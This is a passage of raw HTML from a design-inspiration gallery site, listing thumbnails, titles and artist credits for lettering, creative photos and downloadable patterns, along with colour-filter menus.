        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Verse Lettering" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Verse-Lettering-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Verse-Lettering-s.png" alt="Verse Lettering" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2016/10/18/verse-lettering/">Verse Lettering</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://www.chromatix.com.au" title="Details">Diana Tan</a></p></div>
        </div>

    </div>

    
    <div class="pic last">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Off the Beaten Track" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Off-the-Beaten-Track-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Off-the-Beaten-Track-s.png" alt="Off the Beaten Track" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2016/10/17/off-the-beaten-track/">Off the Beaten Track</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="https://dribbble.com/TeoTuominen" title="Details">Teo Tuominen</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Hallelujah" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Hallelujah-s1.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Hallelujah-s1.png" alt="Hallelujah" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2016/10/16/hallelujah/">Hallelujah</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="https://dribbble.com/naomischeel" title="Details">Naomi Scheel</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Show Mercy and Compassion" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Show-Mercy-and-Compassion-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Show-Mercy-and-Compassion-s.png" alt="Show Mercy and Compassion" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2016/10/15/show-mercy-and-compassion/">Show Mercy and Compassion</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="https://www.chromatix.com.au/" title="Details">Diana Tan</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="September&#8217;s Birthstone" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Septembers-Birthstone-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Septembers-Birthstone-s.png" alt="September&#8217;s Birthstone" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2016/10/14/septembers-birthstone/">September&#8217;s Birthstone</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://witand.co" title="Details">Whitney Anderson</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="My Cup of Joy" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/My-Cup-of-Joy-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/My-Cup-of-Joy-s.png" alt="My Cup of Joy" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2016/10/13/my-cup-of-joy/">My Cup of Joy</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="https://dribbble.com/h_naynay" title="Details">Hanae</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Just Smoke" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Just-Smoke-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Just-Smoke-s.png" alt="Just Smoke" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2016/10/12/just-smoke/">Just Smoke</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://humecreative.ca" title="Details">Samuel Hume</a></p></div>
        </div>

    </div>

    
    <div class="pic last">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Heavy Is The Head Type" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Heavy-Is-The-Head-Type-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Heavy-Is-The-Head-Type-s.png" alt="Heavy Is The Head Type" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2016/10/11/heavy-is-the-head-type/">Heavy Is The Head Type</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://www.behance.net/frankconradie" title="Details">Hello Mr Frank</a></p></div>
        </div>

    </div>

         </div>

   

<br>
<!-- Creative Photos -->
<div class="topic-div">
    <div class="topic clearfix">
        <div class="left"><h2>Creative Photos</h2></div>
        <div class="right">
             <div class="dropdown sm-hidden">Search by Colors

             <ul>
                    <li><a href="https://thedesigninspiration.com/tag/red/">Red</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Red" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-red.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-red.png" alt="Red"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/orange/">Orange</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Orange" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-orange.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-orange.png" alt="Orange"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/yellow/">Yellow</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Yellow" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-yellow.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-yellow.png" alt="Yellow"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/green/">Green</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Green" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-green.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-green.png" alt="Green"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/blue/">Blue</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Blue" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-blue.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-blue.png" alt="Blue"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/purple/">Purple</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Purple" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-purple.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-purple.png" alt="Purple"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/black/">Black</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Black" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-black.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-black.png" alt="Black"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/white/">White</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="White" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-white.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-white.png" alt="White"/></noscript></em></li>
                    <li class="last"><a href="https://thedesigninspiration.com/tag/gray/">Gray</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Gray" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-grey.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-grey.png" alt="Gray"/></noscript></em></li>
            </ul>

             </div>
			<div class="view-all sm-hidden"><a href="https://thedesigninspiration.com/popular/photos/">Top 50</a></div>
            <div class="view-all sm-hidden"><a href="https://thedesigninspiration.com/blog/category/photos/">View all Photos</a></div>
	        <div class="view-all sm-visible"><a href="https://thedesigninspiration.com/blog/category/photos/">View all</a></div>
        </div>
    </div>
</div>
<div class="pics clearfix">
    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="3D Sculptures" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/05/3D-Sculptures-s.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/05/3D-Sculptures-s.jpg" alt="3D Sculptures" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/18/3d-sculptures/">3D Sculptures</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="https://yuichiikehata.tumblr.com/" title="Details">Yuichi Ikehata</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="A Capsicum" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2014/08/A-capsicum-s.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2014/08/A-capsicum-s.jpg" alt="A Capsicum" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/18/a-capsicum/">A Capsicum</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://lieveheersbeestje.deviantart.com/art/A-capsicum-464809608" title="Details">Lieveheersbeestje</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Floating SF" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/07/floatingsf_jngfx-s-1.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/07/floatingsf_jngfx-s-1.jpg" alt="Floating SF" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/13/floating-sf/">Floating SF</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="https://jngfx.tumblr.com" title="Details">Joel Navarette</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="FLOAT SF" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/07/photo3-s-1.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/07/photo3-s-1.jpg" alt="FLOAT SF" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/13/float-sf/">FLOAT SF</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="https://jngfx.tumblr.com" title="Details">Joel Navarette</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Black Mesa Poster" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/08/poster1-s-1.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/08/poster1-s-1.jpg" alt="Black Mesa Poster" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/13/black-mesa-poster/">Black Mesa Poster</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="https://samirkharrat.tumblr.com/post/57883178755/black-mesa-hdd-follow-the-spoilers-on-the" title="Details">Samir Kharrat</a></p></div>
        </div>

    </div>

    
    <div class="pic last">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="creativity" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/08/creative-communication-s-1.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/08/creative-communication-s-1.jpg" alt="creativity" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/13/creativity-6/">creativity</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://www.graphicmedia.it" title="Details">Dale</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Stunning Pneumatic Wings" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/08/Stunning-Pneumatic-Wings-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/08/Stunning-Pneumatic-Wings-s.png" alt="Stunning Pneumatic Wings" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/01/16/stunning-pneumatic-wings/">Stunning Pneumatic Wings</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="https://www.facebook.com/TheCrookedFeather/" title="Details">Alexis Noriega</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Mini Pisa" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/08/Mini-Pisa-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/08/Mini-Pisa-s.png" alt="Mini Pisa" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/01/15/mini-pisa/">Mini Pisa</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://fairchildartminiatures.com/" title="Details">Kimberly Burke</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Elephant Graffiti Art" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/08/Elephant-Graffiti-Art-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/08/Elephant-Graffiti-Art-s.png" alt="Elephant Graffiti Art" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/01/14/elephant-graffiti-art/">Elephant Graffiti Art</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://falkostarr.wix.com/graffitiart" title="Details">Falko</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Chasing The Last Day of Summer" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Chasing-The-Last-Day-of-Summer-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Chasing-The-Last-Day-of-Summer-s.png" alt="Chasing The Last Day of Summer" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/01/14/chasing-the-last-day-of-summer/">Chasing The Last Day of Summer</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://shakilovneel.deviantart.com/art/Chasing-The-Last-Day-of-Summer-631633294" title="Details">Shakilovneel</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Defragmentation" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/08/Defragmentation-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/08/Defragmentation-s.png" alt="Defragmentation" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/01/12/defragmentation/">Defragmentation</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://meandarksmile.deviantart.com/art/Defragmentation-147-365-622462814" title="Details">Cayton</a></p></div>
        </div>

    </div>

    
    <div class="pic last">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Laputa" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/08/Laputa-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/08/Laputa-s.png" alt="Laputa" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/01/11/laputa/">Laputa</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://secretadmires.deviantart.com/art/Laputa-612748917" title="Details">Secret</a></p></div>
        </div>

    </div>

         
    <div class="clearBoth"> </div>
</div>

<!-- Patterns Download -->
<div class="topic-div">
    <div class="topic clearfix">
        <div class="left"><h2>Patterns Download</h2></div>
        <div class="right">
             <div class="dropdown sm-hidden">Search by Colors

             <ul>
                    <li><a href="https://thedesigninspiration.com/tag/red/">Red</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Red" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-red.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-red.png" alt="Red"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/orange/">Orange</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Orange" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-orange.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-orange.png" alt="Orange"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/yellow/">Yellow</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Yellow" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-yellow.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-yellow.png" alt="Yellow"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/green/">Green</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Green" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-green.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-green.png" alt="Green"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/blue/">Blue</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Blue" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-blue.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-blue.png" alt="Blue"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/purple/">Purple</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Purple" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-purple.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-purple.png" alt="Purple"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/black/">Black</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Black" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-black.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-black.png" alt="Black"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/white/">White</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="White" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-white.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-white.png" alt="White"/></noscript></em></li>
                    <li class="last"><a href="https://thedesigninspiration.com/tag/gray/">Gray</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Gray" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-grey.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-grey.png" alt="Gray"/></noscript></em></li>
            </ul>

             </div>
			<div class="view-all sm-hidden"><a href="https://thedesigninspiration.com/popular/patterns/">Top 50</a></div>
            <div class="view-all sm-hidden"><a href="https://thedesigninspiration.com/blog/category/patterns/">View all Patterns</a></div>
	        <div class="view-all sm-visible"><a href="https://thedesigninspiration.com/blog/category/patterns/">View all</a></div>
        </div>
    </div>
</div>
<div class="pics clearfix">
    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Kashaya Patterns" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/08/Kashaya-Patterns-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/08/Kashaya-Patterns-s.png" alt="Kashaya Patterns" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/18/kashaya-patterns/">Kashaya Patterns</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://www.janaheyer.com" title="Details">Jana Heyer</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="GO GO GO" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/08/GO-GO-GO-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/08/GO-GO-GO-s.png" alt="GO GO GO" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/18/go-go-go/">GO GO GO</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://www.mattshearsmithdesigns.com" title="Details">Matt Shearsmith</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Argyle Pattern" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/09/Argyle-Pattern-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/09/Argyle-Pattern-s.png" alt="Argyle Pattern" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/18/argyle-pattern/">Argyle Pattern</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://catcoq.com" title="Details">Cat Coquillette</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Autumn" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Autumn-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Autumn-s.png" alt="Autumn" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/18/autumn-6/">Autumn</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://www.dbeaney.co.uk" title="Details">Daryl Beaney</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Chisel Paterns" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/07/Chisel-Paterns-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/07/Chisel-Paterns-s.png" alt="Chisel Paterns" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/18/chisel-paterns/">Chisel Paterns</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://ziasomjee.com/" title="Details">Zia Somjee</a></p></div>
        </div>

    </div>

    
    <div class="pic last">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Late Night Pattern" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/09/Late-Night-Pattern-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/09/Late-Night-Pattern-s.png" alt="Late Night Pattern" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/18/late-night-pattern/">Late Night Pattern</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://www.danielrandolph.com" title="Details">Daniel Randolph</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
